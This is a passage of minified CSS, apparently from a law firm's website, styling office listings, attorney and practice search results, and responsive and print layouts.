0.25s;transition:border-color 0.25s}.module--office-list__item.module--office-list__item--active{border-color:#427d98}.module--office-list__item.module--office-list__item--active .module--office-list__title{color:#427d98}.theme-color--gray .module--office-list__item{border-top:1px solid #5c676e}.module--office-list--content{margin-top:30px}.module--office-list--content ul{float:left;width:100%}.module--office-list--content ul:nth-child(2) .module--office-list__item:first-child{border-top-width:0}.module--office-list--content ul:nth-child(3) .module--office-list__item:first-child{border-top-width:0}.module--office-list--content ul ul{width:100%}.office-contact-line.office-contact-line--phone .office-contact-text{display:block;clear:both}.phone-number{display:block}.tel-list-mobile-only{display:block}.tel-list-tablet-up{display:none}.visit-office-page{padding-top:20px;font-size:20px}.visit-office-page .icon-new-page-arrow{display:inline-block}.module--office-list__address-1{margin-top:20px}.module--office-list__address-1 li{margin-top:5px}.module--office-list__item:nth-last-child(1){border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#71787e}@media only print{.module--office-list__accordion-content{display:block}.module--office-list__item{min-height:auto !important;float:left;width:50%;clear:none;border:none;color:white !important;page-break-inside:avoid}.module--office-list__item:nth-child(odd){clear:left}.visit-office-page{display:none}.module--office-list{page-break-inside:auto}}.module--office-list__title{color:#71787e;-webkit-transition:color 0.25s;-moz-transition:color 0.25s;transition:color 0.25s}.theme-color--gray .module--office-list__title{color:#5c676e}.no-touchevents .module--office-list__item:hover{border-color:#427d98}.no-touchevents .module--office-list__item:hover .module--office-list__title{color:#427d98}.module--office-list__accordion-content a{color:#427d98}.theme-color--gray .module--office-list__accordion-content a{color:#5c676e}.office-subnav{position:relative;padding-top:30px;padding-bottom:30px;padding-left:34px;font-size:22px;line-height:1.25em;color:#71787e;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.office-subnav .icon-wrapper{position:absolute;top:30px;left:0;padding-top:4px;font-size:25px;line-height:1em}.office-subnav.active .icon.icon-down-accordian{color:#427d98;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.office-subnav.active .office-subnav__item{display:block;border-bottom:1px solid #71787e}.office-subnav.active .office-subnav__item.active{color:#427d98;border-bottom:2px solid #427d98}.office-subnav .icon.icon-down-accordian{display:block;cursor:pointer;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.office-subnav__item{display:none;padding-top:6px;padding-bottom:4px}.office-subnav__item.active{display:block}@media only print{.module--office-list__item:nth-last-child(1){border-bottom-width:0}}@media only screen and (min-width: 768px){.module--office-list--content{float:right;margin-top:60px;width:500px}.module--office-list--content.tablet{display:block}.module--office-list--content:not(.tablet){display:none}.module--office-list--content ul:first-child,.module--office-list--content ul:nth-child(3){width:50%;padding-right:15px}.module--office-list--content ul:nth-child(2){width:50%;padding-left:15px;padding-right:15px}.module--office-list--content ul:nth-child(2) .module--office-list__item:first-child{border-top-width:1px}.module--office-list--content ul:nth-child(3){float:right;padding-top:15px;padding-left:15px}.module--office-list--content ul ul.module--office-list__address-1{width:100%;padding:0}.office-address-2,.office-address-4,.office-address-country-name{display:block}.module--office-list__item{float:left;display:inline-block;padding-bottom:40px;clear:none}.module--office-list__item:nth-child(even){margin-right:0}.module--office-list__item:nth-child(odd){margin-left:0;clear:both}.module--office-list__item:last-child{border-bottom-width:1px;border-bottom-style:solid}.office-subnav{padding:0;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:20px;letter-spacing:1px}.office-subnav .icon-wrapper{display:none}.tel-list-tablet-up{display:list-item}#map_wrapper .tel-list-tablet-up{display:inline}.tel-list-mobile-only{display:none}.office-subnav__item{display:block;padding-top:10px;border-bottom:1px solid #71787e}.office-subnav__item:first-child{padding-top:0}.office-subnav__item.active{color:#427d98;border-bottom:2px solid #427d98}.no-touchevents .office-subnav__item:hover{color:#427d98;border-bottom-color:#427d98}}@media only screen and (min-width: 1024px){.module--office-list--content{width:680px}.module--office-list--content.tablet{display:none}.module--office-list--content:not(.tablet){display:block}.module--office-list--content ul:first-child{padding-right:15px;width:222px}.module--office-list--content ul:nth-child(2){width:236px;padding-left:15px;padding-right:15px}.module--office-list--content ul:nth-child(3){width:222px;padding-left:15px;padding-top:0}.module--office-list--content ul:nth-child(3) .module--office-list__item:first-child{border-top-width:1px}.module--office-list--content ul ul.module--office-list__address-1{padding:0}.module--office-list__item{float:left;display:inline-block;margin-right:22.5px;clear:none}.module--office-list__item:nth-child(even){background:initial}.module--office-list__item:nth-child(odd){background:initial;clear:initial}.ie9 .module--office-list__item:nth-child(even),.ie10 .module--office-list__item:nth-child(even),.ie11 .module--office-list__item:nth-child(even){margin-left:inherit;margin-right:inherit;background:inherit}.ie9 .module--office-list__item:nth-child(odd),.ie10 .module--office-list__item:nth-child(odd),.ie11 .module--office-list__item:nth-child(odd){margin-left:inherit;margin-right:inherit;background:inherit;clear:inherit}}@media only screen and (min-width: 1280px){.module--office-list--content{width:860px}.module--office-list--content ul:first-child{width:282px}.module--office-list--content ul:nth-child(2){width:296px}.module--office-list--content ul:nth-child(3){width:282px}.module--office-list--content ul ul.module--office-list__address-1{padding:0}}#module--search-container{padding-top:70px;position:relative}#module--search-container.search-loader .search-overlay{display:block;position:absolute;top:0;width:-moz-calc(100% + 100%);width:calc(100% + 100%);height:100%;background:#ffffff;opacity:.85;z-index:2}#module--search-container.search-loader .search-overlay .loading-icon{position:relative;top:100px;left:140px;width:64px;height:64px;background:url("../images/loader.gif")}.search-results__container{margin-top:50px;width:-moz-calc(100% + 20px);width:calc(100% + 20px)}.module--search-results .module-title{width:-moz-calc(100% + 20px);width:calc(100% + 20px)}.module--search-results .module--search-results__row{margin-top:30px;padding-top:20px;width:100%;border-top:1px solid #c6c8c7}.module--search-results .module--search-results__row:first-child{padding-top:0;border-top:none}.module--search-results .module--search-results__row:nth-child(2){margin-top:0;padding-top:0;border-top:none}.module--search-results .module--search-results__row .module--search-results__column--name-header,.module--search-results .module--search-results__row .module--search-results__column--title-header,.module--search-results .module--search-results__row .module--search-results__column--practice-area-header,.module--search-results .module--search-results__row .module--search-results__column--location-header,.module--search-results .module--search-results__row .module--search-results__column--contact-header{display:none}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--contact{width:-moz-calc(100% - 100px);width:calc(100% - 100px);float:right;clear:right}.module--search-results .module--search-results__row .module--search-results__column--news-subtype,.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--news-intro{width:100%;float:left;max-width:280px;clear:right}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--location{margin-top:5px}.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--other-title,.module--search-results .module--search-results__row .module--search-results__column--other-description,.module--search-results .module--search-results__row .module--search-results__column--practice-title,.module--search-results .module--search-results__row .module--search-results__column--practice-description{margin-top:30px}.module--search-results .module--search-results__row .module--search-results__column--news-intro{display:none}.module--search-results .module--search-results__row .module--search-results__column--attorney-intro{display:none}.module--search-results .module--search-results__row .module--search-results__column--practice-area{margin-top:20px;word-wrap:break-word}.module--search-results .module--search-results__row .module--search-results__column--contact{margin-top:20px}.module--search-results .module--search-results__row .module--search-results__column--photo{float:left;width:100px}.module--search-results .module--search-results__row .module--search-results__column--photo .search-results-photo{display:block;width:80px;height:80px;-moz-border-radius:50%;border-radius:50%;overflow:hidden}.module--search-results .module--search-results__row .module--search-results__column--news-title{display:block;max-width:280px;word-wrap:break-word}.module--search-results .module--search-results__row .module--search-results__column--news-title.module--search-results__column--practice-area{margin-top:20px;word-wrap:break-word}.module--search-results .module--search-results__row .module--search-results__column--news-title.module--search-results__column--contact{margin-top:20px}.module--search-results .module--search-results__row .module--search-results__column--news-title.module--search-results__column--photo{float:left;width:100px}.module--search-results .module--search-results__row .module--search-results__column--news-title.module--search-results__column--photo .search-results-photo{display:block;width:90px;height:90px;-moz-border-radius:45px;border-radius:45px;overflow:hidden}.module--search-results.module--search-results-attorneys .module--search-results__row:first-child{margin-top:0;padding-top:0;display:none}.module--search-results.module--search-results-practices,.module--search-results.module--search-results-other,.module--search-results.module--search-results-insights{margin-top:40px}.module--search-results.module--search-results-practices .module--search-results__row:nth-child(2),.module--search-results.module--search-results-other .module--search-results__row:nth-child(2),.module--search-results.module--search-results-insights .module--search-results__row:nth-child(2){margin-top:30px;padding-top:20px;border-top:1px solid #c6c8c7}.module--search-results .search-view-all{margin-top:50px;margin-left:0;color:#9aa4ab;font-size:20px;text-transform:uppercase;cursor:pointer}.module--search-results .search-view-all span{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--search-results .search-view-all:before{display:inline-block !important;position:relative;top:1px;margin-right:5px;width:20px;height:20px;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--search-results-query h2{margin-bottom:40px;color:#000;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px}.module--search-results .module--search-results__row .module--search-results__column--news-subtype,.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--news-intro{max-width:440px}.search-results__container .module--search-results__row .icon-down-accordian.js-sort-asc{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.search-results__container .module--search-results__row .icon-down-accordian.js-sort-desc{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.search-results__container .module--search-results__row .icon-down-accordian.js-sort-asc:before,.search-results__container .module--search-results__row .icon-down-accordian.js-sort-desc:before{content:""}.no-touchevents .module--search-results__row a:hover{color:#9aa4ab}.no-touchevents .theme-color--red.module--search-results .search-view-all:hover{color:#ba2d33}.no-touchevents .theme-color--red .module--search-results__row a:hover{color:#ba2d33}.no-touchevents .theme-color--blue.module--search-results .search-view-all:hover{color:#779cb1}.no-touchevents .theme-color--blue .module--search-results__row a:hover{color:#779cb1}.no-touchevents .theme-color--green.module--search-results .search-view-all:hover{color:#75a685}.no-touchevents .theme-color--green .module--search-results__row a:hover{color:#75a685}.search-results__description{font-size:16px;line-height:24px}.back-to-search-results{padding-bottom:22px;padding-top:30px;margin-left:0;color:black;font-size:25px;cursor:pointer}.back-to-search-results span{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.back-to-search-results:before{position:relative;top:1px;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);display:inline-block}.back-to-top__container{float:right;margin-top:50px;cursor:pointer}.back-to-top-icon__container{float:right}.back-to-top__arrow{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);position:absolute;padding-right:10px}@media only screen and (min-width: 480px){#module--search-container.search-loader .search-overlay .loading-icon{left:188px}}@media only print{.icon-container--search,.module--search-bar-container,.module--search-bar-container.module--search-bar-container-active{display:none !important}}@media only screen and (min-width: 768px){#module--search-container{padding-top:90px}#module--search-container.search-loader .search-overlay .loading-icon{top:150px;left:336px}.search-results__container{margin-top:85px;width:-moz-calc(100% + 30px);width:calc(100% + 30px)}.module--search-results .module-title{width:-moz-calc(100% + 30px);width:calc(100% + 30px)}.module--search-results .module--search-results__row{margin-top:0;border-top:none;width:100%;padding-top:0}.module--search-results .module--search-results__row:first-child{display:block}.module--search-results .module--search-results__row .icon-down-accordian{display:inline-block;margin-left:2px;font-size:18px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out;cursor:pointer}.module--search-results .module--search-results__row .icon-down-accordian.icon-down-accordian--active{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.module--search-results .module--search-results__row .icon-down-accordian.icon-down-accordian--active:before{content:""}.module--search-results .module--search-results__row .module--search-results__column{float:left}.module--search-results .module--search-results__row .module--search-results__column--photo{margin-top:30px;padding-top:30px;border-top:1px solid #c6c8c7}.module--search-results .module--search-results__row .module--search-results__column--name-header,.module--search-results .module--search-results__row .module--search-results__column--title-header,.module--search-results .module--search-results__row .module--search-results__column--practice-area-header,.module--search-results .module--search-results__row .module--search-results__column--location-header,.module--search-results .module--search-results__row .module--search-results__column--contact-header{display:block;font-size:17px}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--contact{font-size:17px}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--contact,.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--news-intro,.module--search-results .module--search-results__row .module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column--practice-container{float:left;margin-top:30px;padding-top:60px;border-top:1px solid #c6c8c7}.module--search-results .module--search-results__row .module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column--practice-container,.module--search-results .module--search-results__row .module--search-results__column--news-title{margin-top:30px;padding-top:30px;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--attorney-intro{display:none;margin-top:10px;margin-left:80px;width:628px;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--attorney-intro .module--search-results__column--attorney-intro-active{margin-top:10px}.module--search-results .module--search-results__row .module--search-results__column--other-title,.module--search-results .module--search-results__row .module--search-results__column--other-description,.module--search-results .module--search-results__row .module--search-results__column--practice-title,.module--search-results .module--search-results__row .module--search-results__column--practice-description{margin-top:0;padding-top:0;border-top:0;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--other-title{float:none}.module--search-results .module--search-results__row .module--search-results__column--practice-type,.module--search-results .module--search-results__row .module--search-results__column--other-type,.module--search-results .module--search-results__row .module--search-results__column--news-subtype{float:left;margin-top:30px;padding-top:50px;border-top:none}.module--search-results .module--search-results__row .module--search-results__column--practice-type,.module--search-results .module--search-results__row .module--search-results__column--other-type,.module--search-results .module--search-results__row .module--search-results__column--news-subtype,.module--search-results .module--search-results__row .module--search-results__column--news-title{min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--news-subtype,.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--news-intro,.module--search-results .module--search-results__row .module--search-results__column--news-title a{max-width:100%}.module--search-results .module--search-results__row .module--search-results__column--photo .search-results-photo{width:90px;height:90px;-moz-border-radius:45px;border-radius:45px;overflow:hidden}.module--search-results .module--search-results__row .module--search-results__column--photo,.module--search-results .module--search-results__row .module--search-results__column--photo-header{width:110px}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--name-header{width:110px}.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--title-header{width:140px}.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--practice-area-header{display:none;width:120px}.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--location-header{width:120px;padding-left:10px}.module--search-results .module--search-results__row .module--search-results__column--contact,.module--search-results .module--search-results__row .module--search-results__column--contact-header{width:230px;padding-right:0}.module--search-results .module--search-results__row .module--search-results__column--news-subtype{width:110px}.module--search-results .module--search-results__row .module--search-results__column--news-title{width:628px}.module--search-results .module--search-results__row .module--search-results__column--news-intro{display:block;width:288px}.module--search-results .module--search-results__row .module--search-results__column--other-type,.module--search-results .module--search-results__row .module--search-results__column--practice-type{width:110px}.module--search-results .module--search-results__row .module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column--practice-container{width:628px}.module--search-results .module--search-results__row .module--search-results__column--practice-title{width:628px}.module--search-results .module--search-results__row .module--search-results__column--practice-description{width:628px}.module--search-results .module--search-results__row:first-child .module--search-results__column{min-height:50px}.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--photo,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--name,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--title,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-area,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--location,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--contact,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--news-title,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--news-intro,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-title,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-description,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--other-title,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--other-description,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--other-container,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-container{margin-top:0;padding-top:0;border-top:0}.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--other-type,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-type,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--news-subtype{margin-top:0;padding-top:25px;border-top:0}.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--name,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--title,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--practice-area,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--location,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--contact{border-top:0}.module--search-results .module--search-results__row .attorney-down-arrow{width:20px;height:20px;margin-top:10px;color:#b9c3c9;cursor:pointer}.module--search-results .module--search-results__row .attorney-down-arrow:before{-webkit-transition:transform .5s ease-in-out;-moz-transition:transform .5s ease-in-out;-webkit-transition:-webkit-transform .5s ease-in-out;transition:-webkit-transform .5s ease-in-out;-moz-transition:transform .5s ease-in-out, -moz-transform .5s ease-in-out;transition:transform .5s ease-in-out;transition:transform .5s ease-in-out, -webkit-transform .5s ease-in-out, -moz-transform .5s ease-in-out;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.module--search-results .module--search-results__row .attorney-down-arrow.attorney-down-arrow--active:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.module--search-results.module--search-results-attorneys .module--search-results__row:first-child{display:block}.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--name,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--title,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--practice-area,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--location,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--contact{padding-top:30px}.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo{padding-top:0}.module--search-results.module--search-results-attorneys,.module--search-results.module--search-results-practices,.module--search-results.module--search-results-insights,.module--search-results.module--search-results-other{margin-top:80px}.module--search-results.module--search-results-insights{margin-bottom:80px}.module--search-results.module--search-results-practices .module--search-results__row:first-child .module--search-results__column,.module--search-results.module--search-results-other .module--search-results__row:first-child .module--search-results__column,.module--search-results.module--search-results-insights .module--search-results__row:first-child .module--search-results__column{min-height:initial}.module--search-results.module--search-results-practices .module--search-results__row .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-other .module--search-results__row .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-insights .module--search-results__row .module--search-results__column.module--search-results__column--photo{display:block}.module--search-results.module--search-results-practices .module--search-results__row:nth-child(2),.module--search-results.module--search-results-other .module--search-results__row:nth-child(2),.module--search-results.module--search-results-insights .module--search-results__row:nth-child(2){margin-top:0;padding-top:0;border-top:none}.module--search-results.module--search-results-practices .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-other .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-insights .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo{border-top:1px solid #c6c8c7}.module--search-results .search-view-all{margin-left:110px}.module--search-results .search-view-all:before{display:inline-block}.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-container,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-container,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-container,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-container,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-container,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-container,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title{min-height:inherit}.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--attorney-intro,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--attorney-intro,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--attorney-intro{min-height:inherit}.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-title,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-description,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-title,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-description,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-title,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-description{min-height:inherit}.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-type,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-type,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-subtype,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-type,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-type,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-subtype,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-type,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-type,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-subtype,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title{min-height:inherit}.ie9 .module--search-results.module--search-results-practices .module--search-results__row:first-child .module--search-results__column,.ie9 .module--search-results.module--search-results-insights .module--search-results__row:first-child .module--search-results__column,.ie10 .module--search-results.module--search-results-practices .module--search-results__row:first-child .module--search-results__column,.ie10 .module--search-results.module--search-results-insights .module--search-results__row:first-child .module--search-results__column,.ie11 .module--search-results.module--search-results-practices .module--search-results__row:first-child .module--search-results__column,.ie11 .module--search-results.module--search-results-insights .module--search-results__row:first-child .module--search-results__column{min-height:inherit}.module--search-results__column--other-description{float:none}.attorney-intro--view-bio{margin-top:10px;padding-left:15px;cursor:pointer}.attorney-intro--view-bio .icon-attorney{display:inline-block;position:relative;left:-15px;width:18px;height:18px;font-size:18px;line-height:18px}.attorney-intro--view-bio .icon-attorney:before{color:#9aa4ab;content:""}.page__search-landing .module--search-results .module--search-results__row .icon-down-accordian{display:none}}@media only screen and (min-width: 1024px){#module--search-container.search-loader .search-overlay .loading-icon{top:200px;left:420px}.search-results__container{position:relative;width:-moz-calc(100% + 60px);width:calc(100% + 60px)}.module--search-results .module-title{width:-moz-calc(100% + 60px);width:calc(100% + 60px)}.module--search-results .module--search-results__row .module--search-results__column--photo .search-results-photo{width:100px;height:100px;-moz-border-radius:50px;border-radius:50px}.module--search-results .module--search-results__row .module--search-results__column--photo,.module--search-results .module--search-results__row .module--search-results__column--photo-header{width:125px}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--name-header{width:170px}.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--title-header{width:140px}.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--practice-area-header{display:block;width:140px}.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--location-header{width:140px}.module--search-results .module--search-results__row .module--search-results__column--contact,.module--search-results .module--search-results__row .module--search-results__column--contact-header{padding-right:60px;width:249px}.module--search-results .module--search-results__row .module--search-results__column--attorney-intro{clear:left;margin-left:125px;width:589px;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--news-subtype{width:125px}.module--search-results .module--search-results__row .module--search-results__column--news-title{width:839px}.module--search-results .module--search-results__row .module--search-results__column--news-title em{font-style:italic}.module--search-results .module--search-results__row .module--search-results__column--news-title strong{font-weight:bold}.module--search-results .module--search-results__row .module--search-results__column--news-title u{text-decoration:underline}.module--search-results .module--search-results__row .module--search-results__column--practice-type,.module--search-results .module--search-results__row .module--search-results__column--other-type{padding-right:10px;width:125px}.module--search-results .module--search-results__row .module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column--practice-container{width:839px}.module--search-results .module--search-results__row .module--search-results__column--practice-title{width:839px}.module--search-results .module--search-results__row .module--search-results__column--practice-description{width:839px}.module--search-results .search-view-all{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-left:125px}}@media only screen and (min-width: 1280px){#module--search-container.search-loader .search-overlay .loading-icon{left:548px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--photo .search-results-photo{width:115px;height:115px;-moz-border-radius:57.5px;border-radius:57.5px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--photo,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--photo-header{padding-left:106px;width:241px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--name-header{width:200px;padding-left:10px;padding-right:20px;font-size:20px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--title-header{width:170px;font-size:20px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--title{padding-right:20px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-area-header{font-size:20px;width:160px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--location-header{font-size:20px;width:180px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--contact,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--contact-header{padding-left:10px;padding-right:50px;font-size:20px;width:259px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--attorney-intro{margin-left:251px;width:710px;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-subtype{width:282px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-intro,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title{width:938px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-container{width:938px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-type,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-type{width:280px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-title,.module--search-results .module--search-results__row .module--search-results__column .module--search-results__column--practice-description{width:938px}.module--search-results .search-view-all{margin-left:284px}.module--search-results .search-view-all:before{display:inline-block}}.large_linked_list{font-size:20px;line-height:50px}.large_linked_list a{display:block;overflow:hidden}.large_linked_list .large-linked-list__text{font-family:UniversNextPro-ThinCond, helvetica, arial, 